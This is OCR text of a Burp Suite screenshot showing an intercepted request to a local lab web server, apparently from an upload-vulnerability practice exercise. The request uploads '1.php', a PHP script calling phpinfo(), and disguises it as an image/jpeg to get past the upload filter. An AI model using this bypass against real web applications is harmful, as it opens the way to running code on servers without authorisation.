 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.186.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upfile/1/upload.php HTTP/1.1
Host: 192.168.186.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------23215544530756
Content-Length: 312
Referer: http://192.168.186.128/upfile/1/upload.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------23215544530756
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------23215544530756
Content-Disposition: form-data; name="submit"
submit
-----------------------------23215544530756--